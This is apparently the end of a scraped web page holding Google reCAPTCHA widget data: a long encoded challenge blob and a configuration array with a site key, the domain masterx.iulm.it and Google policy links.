ppRfMOqEMKUw7hDw7EOZMOhasKxecOtDMK6w6Y7DWzCrh/[base64]/CpMKmY8KUw5ZdwojCgcOsw6XDkcO0LcO0w47Djlxnw7VCXiojw6Vxa8OIZmVVw5s4w77CqGkUwqfCnMKSL3IFfzvCj3fCrsOSw5PCocK+wrhIGnFMwpXDthjCgMKVBlx9wofCqsKYw70GOVkWw6DDn1/CgsKLw488esKuXsKuwrjDt2jDnMOHwpsawr0iGMK0w6Q/SsKbw7XCjMK5woHCmkXDhMKAwq5Nwq4OwqN/eMKTw7JZw67DiRBoX1vDusOuwoUSJwFCw77DhivDh8KEw4EXwqPDmDHDslx7aVLChHLDokp0KXrDmXHCi8Kfw4LDn8KpwrwbG8OiAsOhwpHDtmLCkAjCtAvDukTDvVfCvcOiw59Swoxjw7JBYSnCrsOzwp3Do8O5w4TCv3jCnMKsw7hWZHIIwoEBw6s4TA/CosOFw7M2w4dQKBrDhcK2fMO5Rkciw6p7Ek7DmsKhw5nDucOnakvCmyDDosO3J8KfLcKfwpTDncKMDVgSwobCpsKPFsKCHS7CvEPCv8OOw4A5JHLCnFnCrcOvw47DukondsKXw4IDw4QKwpILfUBNIkwlw6zDul0oHcKRwqJtwpt8wrrClsKYw4/Cp1Uaw48pwrgaNBMvwqZawqpGwq/DqQszw6vCsMOuwr9SKMOQW8Ocw5EkwpfCj0HDjcO8w6HCucKGwqgSPMO/w7oYLcOcwrTDkcOXwpFtVsOgwo95wofDqB7DoMK3w6NXC8KBIGNJwpnCgcK5DcK4bnxkcsOow4kbXsK9dsKlw5EINR48YMK/[base64]/DvVLCjcKeWMOYw7PCrcObBMOhXwDCosOWwqF3w4AKZMO3wqvDqSPCusK/RidrwqInwrTCuTzDuAnCuRE9w6B5fUDDvsOQw6HDucONVMO+wpXDoXjDoDxuel7CoBd1SkViwqzCp8OxAsKBw5wPw5/Cg2DCiMO/[base64]/w4kESMKresKNUMOeXQnCu8OIw658w5fDsMORw6jDqcOFFwHDl8KvGMOTIMKYI3/DsQvDicOIw5/CmcO0w4NiwoDDusOww6fCvsK8YVJ1C8KXwqtOw5fCq3J+XkXDlU0vYMOgw5nDqsO6w4w0fMK0PMOZKsK6w7nCugpgEsOew4fDkH/DhMODbA0CwoHDkz4BHcK1fGLDoMKbw6lmwr9lwrnCmz1rw4HCosOZw5TDkjVJwonDisKCI3Z7w5rCm8KqScKKwq1yfVJhwoEiwqLCikgEwozCnxRfeiTDuizChTzDvMKKAcKtwoI2cRXDljbDmjrCrBnDj1o+wqZrwqFYw5/[base64]/DvMO3G0kowrzCuMKNOMKyIz/DpAnCocKrQ8KgEMOpX8O0wowmw5HDkGlSw58/cMOQwoXDhsO+XBQ/w4LCqsO2fMKcWVk3wr9Ce8OOwrFQWcKpdsOkw7oOw6jCgCMeBcKbH8K8EmfCksOLR8O0w7zCqEo7BndILGQpHC9tw6HDmwtURMOsw4HDt8Omw4PCtcOWT8Kmwq/DlcOzw4LDnVxhasOpclvDkMOVw5Qmw5rDlsOUIsKuYRPDvw/[base64]/DulNMQsKOC8K8wopATkIsw6AEw4/Cjx7Ck8K9wrJYSGPDjsKoTmrCny0jw4RQPC9qFApcwqvDicOxwqXChcKyw4bCmFzCkExnRsO8wp17FsKXOHDDojhdw57Dq8KZwpnDrcKTw7TDkiPCvTnDm8O+woUBwpLCkMOZQkRxM8KZw5DDtS/DtTzCmEPCqcKQH09LGl9ZHBNFw74/w4B+wo/CvsKcwqNBw53DkGDCq3fDsDYsDsKCExoNAsKEEcKLwqHDk8K0V21yw5fDp8KXwpJmwq3DhcKlSkDDkMKEbRvDrFg7wrshW8Kvd2Zgw71kwrkfwrLDrxPChAxsw4TDisK2w4xucsObwp/DvsK3wqXDpXPCtSQTfUzCosOqSFgwwqV3wrpww5fDnydzOcOOSFRbRV/[base64]/w60Mw6jDpAbDjxc2QHpYwqBswrTDisOYwqw3woXCnT/[base64]/[base64]/DsMOsV8O+VMKBw6jDpsKpaSF9b8O/w7DCvH3Ck0ENwoYRa8Kywp/CssOlHA4iSsOTw6jDll02Q8Kjw47DvkbDkMOOwox+XUVWw6DDm2nCvcKQw6I6wrPCpsKMwrXCkRtHe0bDgcKId8Ocw4XCnMK5wpRrw7XDtMKYbHLDtMKCJTvCv8KAajTCpAPCmMO6YDjCqjHDpsKPw4VzIMOhQsKfBcOzDV7DnsO/TMO8NMOzXcKlwp3DocKmVDtVw5jDgMOmERXCmMO4LcO+OsOEwrdgwpx+cMKMw4XDmsOvZsOtIALCnE3CoMOMw6g4wqNlwopFw6fCrQPDqE3CumDCsyvDg8OJTMOEwqnCtcOIwpXDmsOdw4PDiE07DsK4eGjDlVo2w5/[base64]/DrcKbQMOEdMO6DcO9w4hcBsKdMTA7QyLDpHjCg8KEw6dhGwLDgCRhawl4Th0uZsOrworCn8KqdcKtdBc1VR/[base64]/[base64]/Ds8Ovw6gFwonDksKTwpkuw5cQw7rCsyzDvsKcTXDCnQTDrDQJw6nDl8OHwrhCWsK7wpLCjXQUw4LClcKEwrcIw5vClEVqD8OMSQTDusKjI8OZw5Jhw4M/[base64]/DjcOEAsOaMsOoGk5HwqFqwqpzwpPDrCNqRy4twphFK8K9IE8Iwo/Cs2RGMhLCrsOiR8O2wpUFw5jDlsO0acO/[base64]/wooJMsOtw4jCr3MFUcKbPXXCt8OAT8O+w74nwr1Vw5FzwocqFcODXQtTwrR2w6HCrcOHVlU9w5/CskpIBMKjw7HCiMOCw6w0bW3CvMKTUcO5BDLDiSvCin7Ct8KZFS/DsQDDqGPDlcKFwpbCs2gQEXhgWxQpQsOmaMKQw5LCgk/[base64]/Cv8Opwp/[base64]/DgcO4wpAVdk3Dq8K2VAjCk10Wwr9hwrPCjcKERsK1w7RVwqfCtkhnRcO5w6DDhFzDiRbDgsKNw5NRwp1yMV1swoDDqcKcw5/Ckhwww73CtMKWwrdodWtSwojDizXCuQtpw67DiCzDjzEbw6TDowXCl2E8wpjCpx/Dv8KvJcORWcOhw7TDjRjCu8O0OcO2WnxlwrLDtXLCocKewqjCnMKhT8OLwoPDg2FAG8K/w4nDpsKnfcO4w7/CscOrPMKOwpFUw7B8ShwZXMKVMsK/[base64]/LFXClAPChsKrWcK3w6XDtBADczAFw7DCmMOEEDrCgMKuwop+CsOdwqccwonDty3Ci8OsQTFiLzQHbsKQTlgmw4rCgQ3Dt2rDk3DDt8Ovw47Dmn1+azgnw6TDpEl5wqdvw6ELCcKmSgfDi8KodMOKwq0JYMO/w6XCmMKvVCbCtMKAwp1fw4/CqMO0ThoEGsK9wq3DisK9wrM0B3FnGB1qwq7CkMKFwr/DssK7csOQMcO8wrbDrMOXb2tvwpxkw75uf3Z3w5bDuzfCkAoRb8Ozw58VN0wFw6XCuMKbPDzDr28Ebh9rT8K1PsKNwojDl8O3w4Y1JcO1wrDDosOqwrUSKWgJbcK0w4xJd8OwADfCm1/DrVUXR8Kiw5nDsVEGTjYtwo/DpW0mwpvDlXEISHU1LMOVBXBbw6vCmGLCjcKkJ8K9w5PCg1dxwqhnJUsGeBnCj8OJw7tJwrbDs8OiOHBFdsKhZg7CiDDDtsKKYXNXF3XCssKHJB9VXTsSw59Ew5LDvwDDpMOzK8OvYHXDkcOGCCnDisKmNxY2w5vCkX/DjsOlw6jDrsKrw4gfw6nDiMO3VyrDnkrDvjwGwrkYwrXCshdqw6DCqjfCjh9sw4bDihZCEsOYw73CjmDDvjFBwrYNw73CmMK0w5JqPXx4IcKYDsKJIsOXw7l2w7zCi8K9w7EqFg0/NMKOCCYEIFgcwq3DlhDCljJTVTITw6DCoWV0w5PCkFtAw4nCmgnDkcKRLcKQXktRwoDCi8K/wrLDpMOkw6HDhsOCwovDnMKPwrbDo2TDqDwjw6Bsw43DjmXCpsKYDVA1YTQrw54XJmZrwqgyPcK0DmtYcw7CkMKdw6zDnMKBwrx0w4pmwpo/UFvDiV7CnsK5VhpPwopVUsO8W8OawrQqbsKrw5Z0w5FyMncZw4cYw7sAUMOJKWLCkzLCuiJHw4HDhsKewp/Cp8K4w47DiCLClGXDl8KLXcKTw4fDhMKfE8Kmw6rCoSp1wrEPEMOSw5oOw6gwwq/[base64]/[base64]/CqWAjwpDCgcOUw41iDQNtwovDgcK9Tz95BkTDncOUwpzDrzh6Y8KtwpLCusOVwpjCicOZARbDpTvDqMOdMMKvw5UmaBZ5SQbCuGF/[base64]/Dk8K5LFfDsMO1XcKBAhLDjR46woAWw63CjBVzMsO4NEQowostN8KJw4zDuh7DjUrDrn3DmcOmwrrCkMKHBMOiLHFZw4YRYUg5EcOkfE3DvcKNNsKcwpRCEibDijk+QFnDhsKXw6ggQcKiRSlfwrUpwpc8wphow7nCl0/CgsKyOzEZdcOQVsOdVcK4a3F5wqLDr0Asw7ccRhHCncOJwrgiR2lVw59iwqnCusKtK8KGBnIRU1fDgMKDacOFMcOzbE4VAE3DqsKmf8OWw5vDkh/Dj1BGPVbDlDoNT1kcw63DnRTDpR/DkVvCpMKyw5HDnsK3K8OQAcKhwqp6ZCxZdMKEwo/CqcKWasKgHXAldcOKw7FFwq/Dn0Qew53DhsOywrJzwq1yw4bDrRjDjkHCpEnCj8K1Y8KweCxWwrfDh3DDkD0KUBjCpz7CqcK/[base64]/DscOFwrzCqMKNQBzCjSl0R34Aw6/[base64]/Slx+w5jDsTcOMsKfw5nCvcOxE3XDm294WwbDgRjDnsK6w5PClETCvMOcw7DCnGfDkzrDikwFecOGLH4WO0vCnQl2cS46wpTCt8OhBnhrdyDCkcOGwocxDiIGfSbCjsOEwp/[base64]/Cn8O8wqwkw5JLwpPDosO6w4pdKkLDuMOXw67Do17DhMKLX8KQw7PDi27CjEHDt8OGw43DsyIIMMO7FhvCpUbDqcOvwoDDoEkaRhfCkm/CrcK6AMKOw5HCoSLDuWfDhQ0vw5zDqMKpelLDmA5lUE7Dn8OFVcO2EHPDrWLDscKsBMO3AcOJw5PDqlAFw43DrMKHAig4woHDpwzDo1gPwqdWw7LDj2F2HgHCmyrCuiBpMVjCjgfCkU7Crh/[base64]/DiVomw55EfcOhwoIBYzxuw6tRFMOtw5JNYcKQwr/Du8Obw7skwq8vwqUjdE4hHMKGwoYpG8KPwr/DoMOew7dCfsKMBxs4woY9RsKKw5rDrSwPwrzDoHgUwqAZwrXDlcO1wr/CqMKcw5rDpEpIwqzCqSNvCCzCgsKSw7UVPmZqIEfCi1zCuklZwqZawr3DnFc4w4PCjjTDuWPCgMOiYh7Dnl/DghcaaxXCs8K3fEJMwqLDr1TDgkvCpV12w7vCiMObwqnCgAtdw7JpZ8KRKsOhw73DnMOyAMKmc8KUwq/DssKdA8OcDcOyGsOiwqHCjsK4w4MswqnCpHwHw7E9wpw4wqB4wonDmB7CuTrDtsOtwpzCpk0twr/DjsOaM0BbwqvDiHfCuSrDk3rCrU9OwoMTw7YGw65yIyR1KEV5OMODKcOcwp0Rw5DCrEtOKhAJw6LCmcOfHMOIXnQkwqjDhcKcw5vDk8O8woQ3wr/[base64]/DszLCvwjDqntNanFSEMKHWyvCtAPDrErDl8O3AMOxCcOfwpc8VHDDvsOWw6DDjcKQAsK5wp56w5fCmWjCoxl4OnYjwq3DgsObw6DCpsKlwocQw6JDL8K6CV/[base64]/[base64]/DpnrCgMKsKMO7HG7DusOnNsOGwofDjCpjwpjCmMOpb8KlcMOPwpHCnitgRBPDsTLCpRZ/[base64]/DjsKuKMKoKMKMWngQwo3Dm8KmBsOpw7kEw7oOwp3DgmDClm18P0c+TMK3w6USbsOdw7TCp8KFw68afSFWwpvDmx7Ck8KkYkBnQ2/DpyvDkS4sfl5YwqDDozpGI8KkfsKdHEHCg8O2w7zDjQfDlsO/[base64]/DusKewp07w43DhMKyORPCjWXDmSFkAibDpsOFw6jCocOBH8KPw5UewoDDoRwzw4fDvldEecKGw6vCrcKIPMKiwqUewoPCjcOhZ8K9wp3CkyrChMOdGmkeBAp1wpzCuBXClcKQwrl3w5/DlcKiwpjCvsK6w6F1OSwcwrgPwqx8Bh8oW8KHBW3CsBJ6RcObwpo3w6twwoXCt1jCu8K8PkfDkMKOwrB9w4gqA8OwwqTCvn5qUcKcwrYZRFLCgjNbw4bDkizDlsOeL8KzKMKXMcOMw4p4woPCncOAB8OSwpPCkMOZT10Zwr0+woTDn8OBFsO/wqlow4bDncKOwqt/Q0fCqcOXYMOcTsKtT39nwqZzZWpmwrzDo8Ktw7t/[base64]/W8O6BsKSUcK5wonCjsO/[base64]/ChMObbgPCqGDClcKNMRTDtMOpSCx8AsKHw5TCrSV7w7rDpsKGw5zClFUxScOCPBIRXAsGw5oFa1ZRcMO2w4AMF2t/AkHDvcO+w6rCh8KuwrhhYSp5wqvDjw/CsCDDqsONwo8oEMODP3oDw4BQYMKwwoY6K8Orw7Uhwr/DiQzCnMKcMcO3VMKXMMKnU8K7XcOZwpwxJwzDoWjDjFgWwoRFwo44Z35+E8KJEcO5DcOCWMOxbMOEwovColfCgcKMwpg+dMO4GcK7wpsfKsKpFMKtwq3CqgQawp1DRxfDk8OTfsOxDsK+wqVBw4TDtMOZASQdXMKAJcKYSMKKC1NhCsKbwrXChxnDpcK/wqxlQcOiCE44N8KVwrDCs8O7fMOdw5oYAcOCw40HdlzDi1XCi8OGwqtzXsKCw5ouVSJ/wr4zL8O6BsO0w4QZesOyEWsTwo3CgcOcwrxow67DksKwIG/[base64]/LDsHFyXCm8ODQ8OwVTQvwqIFK8ObwqpXC8OnO8OlwrdZXlN1woLDuMOsWTfDkcKAwoJew7LDlcKNwrPDs1zDsMONwoZiNsOhQnrDqMK5w43DgQdvBMOsw5RhwoLDjhgdw5rDrsKow5DDmcK6w4MWw7XCgcOEwoBPMRhIU30/[base64]/DtTnDnsKowplVKjvDjMKSZ8K8JcO/eBcZZy4IGmnChsOAw4DDuzLDlMKLw6ReQcOgw4x1N8KJDcOdHsO9fVnDhS/CscK0MnXCmcKdDhJkZ8K6I08YSMO2GwTDv8KKw4tUw73DksKuw6t2w6J/wofCu3fCkH/CtMK5Y8K3TznDlcK3FR3Dq8KBLMOjwrU5w6FYKnUhw7l/CjjCkMOhw6fCvA0aw7F2aMOPJsOuLcODwqIvJQ9qw7HCl8ORG8KAw6PDssO8ZWENecKow5vCsMKww5PCvsK4F3fCiMOQw6rDt0zDpxrDvQoCc3nDhcOLwq02AMK9w48GPcOVGcODw60/[base64]/ChgdFCF/CrTQ7wrJhwqsbw5TCsMKjwoLCoMKmPMK7PnXDhXTDvAJ0GsKbVsKVXiwewrPCvyxAIsKzw514wqknwoFYw6xIw7jDgsOKT8KhTsKiSmQGwoxIw58zw6bDpSwiP1/Dt0QjElRGwrtOdA4kwqolUjDDo8KCCyElF0gow6PCmh1Tc8KBw6pMw7DCpcOyHyo5w4rDihdgw6IiAH7Dh1VOLcKcw7Rhw7vDr8OEesOGThDDiUIjwofCqsK0MFljw4fDlXEVw5PDj2jDtcKNwpE3BsKOwr1NRsOsKUnDojtPwodsw7sOwqPCrifDisK/[base64]/Cg8OmCSbCvzcYwqFnUcK3TnjDjzZ7Q3bDkcO3bk5+w7pKw4lcw7QHw5AwHcKwEsOawp0Vwo4cVsK3bsOaw6oewrvDpQlEwqB5w47DksK6w6LDjQghw4jDusK+AcKCwr/Ch8OYw6s7Ujg/AsOZYsOSLisjw5QFK8OIwq7DvzYkWl7CgsK+wrImLcKiZwDDicKMPhtEwrZVwpvDqxXCkgp+KhLDlMKmEcK9w4YjTDQjPiYzPMKawqNpZcODaMK8GBlIwqDCiMKewqwEC0bCnSjCp8OvGDRkZsKSSBrCp1HCqXhQYS41w6zCi8O4wpHCgVfCpcOowoACJ8K7w6/CukbCgMK3QcKMw5o8JsK1w6rDpkPDuRrCksKhwrDCmUbDmsKxWsOVw6rCh3AtKcK0woRnTcOMRm9LacKuw6gFwqBcw6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,192],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2261lbQU4WbBrIxAd0uEyZ6gW7qFEB67PFhl9wrOI0UE8\\u003d\x22,1,0,null,1,1769979657722,0,0,[68,86],null,[221,121,19,174],\x22RC-3VQwEDPJxroQ-Q\x22,null,null,null,null,null,\x220dAFcWeA6CJArxuCqKXZ0kdQq6p7vsVGvXurjl-WHUZ039PIwzEoSNw5lzOFS7dptMgI3YU-7iKLha1k9DTarFFftev1DOopoIiA\x22,1770062457558]");
    </script></body></html>